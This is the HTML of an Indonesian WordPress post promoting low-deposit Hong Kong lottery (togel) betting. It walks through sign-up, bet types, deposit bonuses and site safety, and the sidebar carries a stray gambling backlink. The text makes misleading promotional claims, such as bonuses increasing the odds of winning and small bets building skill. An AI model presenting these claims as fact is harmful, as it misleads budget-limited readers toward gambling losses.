var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<style id='twentyfifteen-style-inline-css'>

			.post-navigation .nav-previous { background-image: url(https://ridge1998.com/wp-content/uploads/2024/02/Jadwal-togel-Hongkong-825x510.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://ridge1998.com/wp-content/uploads/2024/02/Cara-menang-togel-HK-825x510.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
/*# sourceURL=twentyfifteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/2454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=2454' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2454 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-last-goal-scorer-2025-terpercaya/">Agen Last Goal Scorer 2025 Terpercaya: Panduan Terbaik untuk Pemain Sepak Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-last-goal-scorer-2025/">Prediksi Last Goal Scorer 2025: Analisis Tim dan Pemain Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-agen-last-goal-scorer-2025-resmi/">Situs Agen Last Goal Scorer 2025 Resmi: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-taruhan-last-goal-scorer-2025-aman/">Agen Taruhan Last Goal Scorer 2025 Aman: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-last-goal-scorer-2025/">Tips Menang Last Goal Scorer 2025: Strategi Efektif untuk Mengoptimalkan Taruhan Anda</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2454" class="post-2454 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-agen-togel tag-bandar-togel tag-judi-togel tag-pasaran-togel tag-prediksi-angka-jitu-togel-sgp-hari-ini tag-prediksi-angka-jitu-togel-sgp-hari-ini-akurat tag-prediksi-togel tag-situs-togel tag-togel-online tag-togel-terpercaya">
	
		<div class="post-thumbnail">
			<img width="825" height="510" src="https://ridge1998.com/wp-content/uploads/2024/02/Taruhan-togel-HK-minimal-deposit-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan togel HK minimal deposit" decoding="async" fetchpriority="high" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">Taruhan Togel HK Minimal Deposit Murah Terpercaya</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selamat datang di situs kami yang menyediakan taruhan togel HK dengan minimal deposit murah dan terpercaya. Bagi Anda yang ingin melakukan taruhan togel HK namun memiliki anggaran terbatas, kami adalah pilihan yang tepat. </p>
<p>Kami mengerti bahwa menemukan <b>situs judi online terpercaya</b> untuk taruhan togel dengan minimal deposit sangatlah penting. Dengan begitu banyaknya pilihan dan penawaran di pasar, adalah penting untuk memilih <b>bandar togel resmi</b> atau <b>agen togel terbaik</b> yang dapat memberikan pengalaman taruhan yang aman dan terjamin. </p>
<p>Pada situs kami, Anda dapat menikmati taruhan togel HK dengan minimal deposit yang terjangkau. Kami menyediakan platform yang aman dan terpercaya untuk memastikan setiap transaksi dan informasi pribadi Anda tetap terlindungi. Dengan adanya <b>situs judi online terpercaya</b> seperti kami, Anda dapat menikmati pengalaman taruhan yang sempurna dan penuh kesenangan. </p>
<p>Dalam artikel ini, kami akan membahas berbagai hal terkait taruhan togel HK dengan minimal deposit. Kami akan menjelaskan cara mendaftar di situs togel online terpercaya, cara memainkan taruhan togel HK, serta berbagai promo dan bonus deposit yang kami tawarkan. </p>
<h2>Situs Judi Online Terpercaya untuk Taruhan Togel HK Minimal Deposit</h2>
<p>Untuk menikmati pengalaman taruhan togel HK dengan minimal deposit, penting bagi Anda untuk memilih <b>situs judi online terpercaya</b>. Dalam hal ini, Anda harus mencari <b>bandar togel resmi</b> atau <b>agen togel terbaik</b> yang memiliki lisensi dan reputasi yang solid.</p>
<p>Situs judi online terpercaya akan memberikan jaminan keamanan dan perlindungan data pribadi Anda. Mereka menggunakan teknologi terbaru untuk melindungi informasi Anda dari akses yang tidak sah. Dengan memilih situs yang terpercaya, Anda dapat merasa tenang dan fokus pada perjudian Anda.</p>
<p>Lisensi <b>bandar togel resmi</b> atau <b>agen togel terbaik</b> juga menjamin adanya keadilan dalam permainan. Situs yang terlisensi akan menggunakan generator angka acak untuk menentukan hasil taruhan dengan objektivitas dan kejujuran.</p>
<p>Sebagai pemain, Anda juga akan mendapatkan layanan pelanggan yang baik dari situs judi online terpercaya. Mereka akan siap membantu Anda dalam mengatasi masalah atau pertanyaan yang mungkin timbul selama Anda bermain taruhan togel HK dengan minimal deposit.</p>
<p>Untuk memastikan bahwa Anda menemukan situs judi online terpercaya, Anda dapat membaca ulasan dan testimoni dari pemain lain. Selain itu, periksa juga lisensi dan reputasi situs tersebut sebelum membuat keputusan. Ini akan membantu Anda mendapatkan pengalaman bertaruh yang aman dan menyenangkan.</p>
<p>Dengan memilih situs judi online terpercaya untuk <b>taruhan togel HK minimal deposit</b>, Anda dapat menikmati pengalaman taruhan yang adil, aman, dan menguntungkan. Pastikan Anda menjaga keamanan akun Anda dengan menggunakan kata sandi yang kuat dan tidak berbagi informasi pribadi Anda dengan orang lain. Dengan demikian, Anda dapat menikmati taruhan togel HK dengan tenang dan berpeluang untuk memperoleh kemenangan yang menguntungkan.</p>
<h2>Cara Daftar di Situs Togel Online Terpercaya</h2>
<p>Untuk dapat bermain taruhan togel online, Anda perlu mendaftar dan membuat akun di situs judi online terpercaya. Berikut ini adalah langkah-langkah yang perlu Anda ikuti:</p>
<ol>
<li>Kunjungi situs togel online terpercaya yang menyediakan <b>taruhan togel HK minimal deposit</b>.</li>
<li>Cari tombol &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221; dan klik.</li>
<li>Isi formulir pendaftaran dengan data diri yang akurat, seperti nama lengkap, tanggal lahir, alamat email, dan nomor telepon.</li>
<li>Pilih nama pengguna (username) dan kata sandi (password) yang kuat. Pastikan Anda mengingatnya dengan baik.</li>
<li>Setelah mengisi semua informasi yang diperlukan, klik tombol &#8220;Daftar&#8221; atau &#8220;Submit&#8221;.</li>
<li>Anda mungkin perlu melakukan verifikasi akun dengan mengklik tautan yang dikirimkan melalui email.</li>
<li>Setelah verifikasi berhasil, Anda dapat masuk ke akun baru Anda menggunakan username dan password yang telah Anda buat.</li>
<li>Sekarang Anda sudah siap untuk mulai bermain taruhan togel HK dengan minimal deposit di situs judi online terpercaya. Jangan lupa untuk melakukan deposit ke akun Anda sebelum memulai taruhan.</li>
</ol>
<p>Mengingat pentingnya keamanan akun, pastikan untuk tidak membagikan informasi login Anda kepada siapapun. Selain itu, gunakan kata sandi yang unik dan kompleks untuk menghindari kebocoran data pribadi.</p>
<h3>Mengapa Memilih Situs Judi Online Terpercaya?</h3>
<p>Mendaftar di situs judi online terpercaya sangat penting untuk menghindari risiko penipuan dan menjaga keamanan data pribadi Anda. Situs judi online terpercaya biasanya memiliki lisensi resmi dan menawarkan layanan pelanggan yang responsif serta transaksi keuangan yang aman dan terjamin.</p>
<p>Dengan mendaftar di situs togel online terpercaya, Anda dapat merasa tenang dan fokus pada taruhan togel HK tanpa harus khawatir tentang kerahasiaan dan keamanan data Anda.</p>
<h2>Cara Main Taruhan Togel HK dengan Minimal Deposit</h2>
<p>Bagi para pecinta togel Hongkong (HK) yang ingin bermain dengan modal terjangkau, taruhan togel HK dengan minimal deposit adalah pilihan yang tepat. Dalam bagian ini, kami akan menjelaskan tahapan-tahapan dalam memasang taruhan togel HK dengan persyaratan minimal deposit. Kami juga akan membahas berbagai jenis taruhan yang tersedia serta memberikan tips untuk meningkatkan peluang menang.</p>
<p>Pertama-tama, setelah Anda memiliki akun di situs judi online terpercaya yang menyediakan taruhan togel HK dengan minimal deposit, langkah pertama adalah melakukan login ke akun Anda. Setelah masuk, Anda akan diarahkan ke halaman utama atau halaman taruhan.</p>
<p>Pada halaman taruhan, Anda akan melihat berbagai jenis taruhan yang dapat dipilih, seperti taruhan 4D, 3D, 2D, Colok Angka, dan lainnya. Setiap jenis taruhan memiliki aturan dan pembayaran yang berbeda, jadi pastikan untuk memahami aturan dan peluangnya sebelum memasang taruhan. Anda dapat menggunakan referensi panduan taruhan atau tutorial yang disediakan oleh situs judi online terpercaya untuk membantu Anda memahami jenis taruhan yang tersedia.</p>
<p>Selanjutnya, tentukan jumlah taruhan yang ingin Anda pasang. Pastikan untuk memeriksa persyaratan minimal deposit yang berlaku untuk jenis taruhan yang Anda pilih. Biasanya, situs judi online terpercaya memberikan informasi mengenai batas minimal deposit di bagian informasi taruhan atau pada halaman pembayaran.</p>
<p>Saat memasang taruhan, penting untuk mengatur strategi permainan Anda. Anda dapat menggunakan rumus matematika, analisis statistik, atau prediksi togel HK terkini. Selain itu, selalu patuhi kapasitas keuangan Anda dan jangan melakukan taruhan yang melebihi batas Anda.</p>
<p>Setelah Anda selesai memasang taruhan, klik tombol &#8220;Submit&#8221; atau &#8220;Place Bet&#8221; untuk mengirimkan taruhan Anda. Setelah itu, tunggu hasil pengundian togel HK untuk mengetahui apakah taruhan Anda berhasil atau tidak.</p>
<p>Dalam menjalankan taruhan togel HK dengan minimal deposit, disarankan untuk memilih situs judi online terpercaya yang telah memiliki reputasi baik dan berlisensi resmi. Dengan begitu, Anda dapat memastikan keamanan dan integritas taruhan Anda. Selalu periksa kebijakan privasi dan keamanan situs tersebut sebelum memasang taruhan.</p>
<p>Dengan mengikuti langkah-langkah di atas, Anda dapat dengan mudah dan aman memasang taruhan togel HK dengan modal terjangkau. Jangan lupa, tetap bermain dengan bijak dan bertanggung jawab. Selamat mencoba!</p>
<h2>Promo Togel HK dan Bonus Deposit</h2>
<p><b>Promo togel HK</b> dan bonus deposit adalah penawaran menarik yang dapat menguntungkan para pemain taruhan togel. Dalam taruhan togel HK dengan minimal deposit, situs judi online terpercaya sering kali menawarkan berbagai promosi menarik serta bonus deposit yang bisa dimanfaatkan pemain untuk meningkatkan peluang menang dengan besar.</p>
<p><b>Promo togel HK</b> memberikan kesempatan kepada pemain untuk mendapatkan tambahan hadiah seperti diskon khusus, putaran gratis, atau kesempatan untuk memenangkan hadiah berupa uang tunai. Dengan memanfaatkan <b>promo togel HK</b>, pemain dapat memperbesar peluang mereka untuk meraih kemenangan besar dengan modal yang minimal.</p>
<p>Selain promo togel HK, bonus deposit juga menjadi daya tarik tambahan bagi para pemain. <b>Bonus deposit togel</b> biasanya diberikan saat pemain melakukan deposit pertama atau saat mengisi ulang akun mereka. Dengan adanya bonus deposit, pemain dapat memiliki lebih banyak uang untuk digunakan dalam taruhan togel HK, sehingga meningkatkan peluang mereka dalam memenangkan hadiah.</p>
<h3>Manfaat Promo Togel HK dan Bonus Deposit</h3>
<ul>
<li>Meningkatkan peluang menang: Dengan adanya promo togel HK dan bonus deposit, pemain memiliki kesempatan lebih besar untuk meraih kemenangan besar.</li>
<li>Menambah nilai taruhan: Dengan promo togel HK, pemain bisa mendapatkan tambahan diskon atau putaran gratis yang dapat menambah nilai taruhan mereka.</li>
<li>Lebih banyak modal: <b>Bonus deposit togel</b> memberikan pemain tambahan uang untuk digunakan dalam taruhan togel HK, sehingga mereka memiliki lebih banyak modal untuk bermain.</li>
<li>Meningkatkan pengalaman bermain: Dengan adanya promo togel HK dan bonus deposit, pemain dapat merasakan sensasi bermain togel dengan nilai taruhan yang lebih tinggi tanpa perlu mengeluarkan banyak modal.</li>
</ul>
<p>Promo togel HK dan bonus deposit adalah kesempatan yang tidak boleh dilewatkan oleh para penggemar taruhan togel HK. Dengan memanfaatkan promo-promo menarik ini, pemain dapat meningkatkan peluang mereka untuk meraih kemenangan besar dan merasakan pengalaman taruhan yang lebih seru dan menguntungkan.</p>
<h2>Keuntungan Taruhan Togel HK Minimal Deposit</h2>
<p>Engagement pada <b>taruhan togel HK minimal deposit</b> memberikan banyak keuntungan bagi pemain. Dalam section ini, kita akan membahas mengapa taruhan togel dengan deposit minimal ini menarik bagi banyak orang yang berbudjet terbatas. Keuntungan utama meliputi:</p>
<ol>
<li>Partisipasi yang lebih luas: Dengan adanya taruhan togel HK minimal deposit, lebih banyak pemain dapat ikut serta dalam permainan ini. Deposit minimal membuatnya terjangkau bagi mereka yang tidak memiliki banyak uang untuk bertaruh.</li>
<li>Kesempatan untuk meraih keuntungan besar: Meskipun deposit minimal, taruhan togel HK tetap memberikan kesempatan bagi pemain untuk memenangkan hadiah besar. Dalam permainan togel, keberuntungan bisa berpihak pada siapa saja.</li>
<li>Bermain dengan bijak dan bertanggung jawab: Taruhan togel HK minimal deposit mengajarkan pemain untuk bertaruh secara bijaksana. Dengan memasang taruhan dalam jumlah kecil, pemain dapat mengelola risiko dengan lebih baik dan menghindari kehilangan jumlah besar.</li>
<li>Pertumbuhan skill dan pengalaman: Bermain dengan deposit minimal memungkinkan pemain untuk mengembangkan strategi dan meningkatkan keterampilan togel mereka seiring waktu. Ini adalah kesempatan yang baik bagi pemula dalam dunia taruhan togel untuk belajar dan mengasah keterampilan mereka.</li>
</ol>
<p>Tunggu apa lagi? Segera bergabung dengan situs judi online terpercaya untuk menikmati keuntungan taruhan togel HK minimal deposit ini!</p>
<h2>Keamanan Taruhan Togel HK Minimal Deposit</h2>
<p>Saat bermain taruhan togel HK dengan minimal deposit, keamanan menjadi prioritas utama yang perlu diperhatikan.  Situs judi online terpercaya sangat memahami pentingnya menjaga privasi dan keamanan para pemainnya. Oleh karena itu, mereka menyediakan berbagai langkah keamanan dan fitur perlindungan guna memberikan pengalaman berjudi yang aman dan terpercaya.</p>
<p>Salah satu aspek keamanan yang diberikan oleh situs judi online terpercaya adalah penggunaan metode pembayaran yang aman dan terjamin. Mereka bekerja sama dengan penyedia layanan pembayaran yang terkemuka dan terpercaya untuk memastikan transaksi keuangan Anda dilakukan dengan aman dan lancar.</p>
<p>Proteksi data juga menjadi fokus utama situs judi online terpercaya. Mereka menggunakan teknologi enkripsi dan firewall yang kuat untuk melindungi informasi pribadi dan keuangan pemain dari serangan cyber dan akses yang tidak sah.</p>
<p>Selain itu, situs judi online terpercaya juga menjamin keadilan dalam permainan. Mereka menggunakan sistem yang adil dan transparan, sehingga semua pemain memiliki peluang yang sama untuk menang. Setiap hasil taruhan togel HK yang dihasilkan sepenuhnya berdasarkan keberuntungan dan tidak dapat dimanipulasi.</p>
<p>Dengan memilih situs judi online terpercaya untuk taruhan togel HK minimal deposit, Anda dapat memiliki ketenangan pikiran dan fokus pada permainan Anda. Anda dapat yakin bahwa data pribadi dan keuangan Anda tetap aman dan bahwa setiap taruhan yang Anda lakukan dilakukan dengan keadilan dan integritas.</p>
<h2>Mengapa Memilih Taruhan Togel HK Minimal Deposit?</h2>
<p>Memilih taruhan togel HK dengan minimal deposit adalah pilihan yang bijaksana bagi para penjudi online. Dengan memanfaatkan taruhan togel HK minimal deposit, Anda dapat merasakan berbagai keuntungan yang menarik. Salah satu keuntungan terbesar adalah Anda dapat bermain dengan anggaran yang lebih terjangkau, sehingga Anda tidak perlu mengeluarkan jumlah besar uang untuk memulai taruhan Anda.</p>
